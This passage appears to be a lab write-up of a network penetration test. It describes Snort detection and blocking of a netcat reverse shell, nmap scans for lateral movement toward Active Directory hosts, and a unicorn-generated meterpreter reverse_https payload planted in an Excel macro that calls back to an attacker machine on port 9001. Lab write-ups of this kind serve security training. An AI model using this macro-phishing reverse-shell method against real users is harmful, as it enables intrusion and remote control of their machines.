

Even we can see the user for which access obtained and the command that has been run on the specific port “1234”



The marked ip Indicates on alerts that 10.0.0.7 has run NetCat from the kali machine.

Also the snort alerts showing on access attempting of the same kali address from which I have blocked him in a local way to run the specific command and after we have tried to preform the reverse shell again its was fail cues its was blocking.

At the next screenshots we can notice that the ip address 10.0.0.7 added the resolve ip list and if I would want block it completely the rule would have been seen like the 3rd screenshot

In which you can see I have blocked exits from the source(the kali machine) to the destination (the machine target) all kind of optional communicating.

Its is important to mention that all of this wouldn’t be happen in a priori if the permissions of the file was to read and to make a change just for admins via the commands ‘chmod 700 /etc/shadow’







After I’ve present the prevention and detection part we back to the shell I’ve got in the Ubuntu machine, now for implementing lateral movement in the network and to find another devices I preformed again nmap scan in this time on the subnet 10.10.1.0/24 which is the same subnet of the Ubuntu machine and there I founded the windows client with a lot of open ports which is known to indicate this That it is Active Directory.

In addional I tried to preform more scan on 10.10.0.0./24 and I discovered the two client’s that is found under the Active Directory





So I chose to use in tool attack is called unicorn – which generates PAYLOAD of python code – that injecting into macro file of xl or windows and creating reverse shell from the target machine into the attack machine

First I created the payload windows/meterpreter/reverse_https 10.0.0.7(the ip address of my kali machine) 9001 (high randomal port) macro (the file type:



I copped the code file into the xl inside the macro content and before I’ve send it to the target I activated the metasploit and chose on the module of exploit in type multi handler and than I fed the relevant payload in order to get the meterpreter shell in the windows machine

The LHOST is the kali attack machine and the LPORT it’s the high random port.

and in parallel when the user windows was open the file and fell into the trap. In my kali machine opened session or meterpreter shell





